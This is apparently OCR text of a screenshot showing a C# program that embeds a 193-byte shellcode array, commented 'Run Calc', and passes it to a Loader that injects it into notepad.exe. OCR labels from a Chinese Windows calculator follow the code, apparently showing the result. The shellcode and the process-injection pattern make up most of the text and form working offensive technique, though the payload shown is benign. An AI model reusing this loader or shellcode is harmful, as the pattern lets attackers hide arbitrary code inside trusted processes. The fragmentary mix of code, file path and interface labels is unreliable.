 11 static void Main(string[] args)
12 {
13 /* Run Calc */
14 byte[] shellcode = new byte[193] {
15 0xfc,0xe8,0x82,0x00,0x00,0x00,0x60,0x89,0xe5,0x31,0xc0,0x64,0x8b,0x50,0x30,
16 0x8b,0x52,0x0c,0x8b,0x52,0x14,0x8b,0x72,0x28,0x0f,0xb7,0x4a,0x26,0x31,0xff,
17 0xac,0x3c,0x61,0x7c,0x02,0x2c,0x20,0xc1,0xcf,0x0d,0x01,0xc7,0xe2,0xf2,0x52,
18 0x57,0x8b,0x52,0x10,0x8b,0x4a,0x3c,0x8b,0x4c,0x11,0x78,0xe3,0x48,0x01,0xd1,
19 0x51,0x8b,0x59,0x20,0x01,0xd3,0x8b,0x49,0x18,0xe3,0x3a,0x49,0x8b,0x34,0x8b,
20 0x01,0xd6,0x31,0xff,0xac,0xc1,0xcf,0x0d,0x01,0xc7,0x38,0xe0,0x75,0xf6,0x03,
21 0x7d,0xf8,0x3b,0x7d,0x24,0x75,0xe4,0x58,0x8b,0x58,0x24,0x01,0xd3,0x66,0x8b,
22 0x0c,0x4b,0x8b,0x58,0x1c,0x01,0xd3,0x8b,0x04,0x8b,0x01,0xd0,0x89,0x44,0x24,
23 0x24,0x5b,0x5b,0x61,0x59,0x5a,0x51,0xff,0xe0,0x5f,0x5f,0x5a,0x8b,0x12,0xeb,
24 0x8d,0x5d,0x6a,0x01,0x8d,0x85,0xb2,0x00,0x00,0x00,0x50,0x68,0x31,0x8b,0x6f,
25 0x87,0xff,0xd5,0xbb,0xf0,0xb5,0xa2,0x56,0x68,0xa6,0x95,0xbd,0x9d,0xff,0xd5,
26 0x3c,0x06,0x7c,0x0a,0x80,0xfb,0xe0,0x75,0x05,0xbb,0x47,0x13,0x72,0x6f,0x6a,
27 0x00,0x53,0xff,0xd5,0x63,0x61,0x6c,0x63,0x2e,0x65,0x78,0x65,0x00 };
28 var ldr = new Loader();
29 try
30 {
31 ldr.Load("notepad.exe", shellcode);
32 }
33 catch(Exception e)
34 {
35 Console.WriteLine("[x] Something went wrong!" + e.Message);
36 }
37 Console.WriteLine("1");
计算器
标准
0
MC MR M+ M- MS M˅
% √ x² ¹/x
CE C ÷
7 8 9 ×
4 5 6 −
1 2 3 +
± 0 . =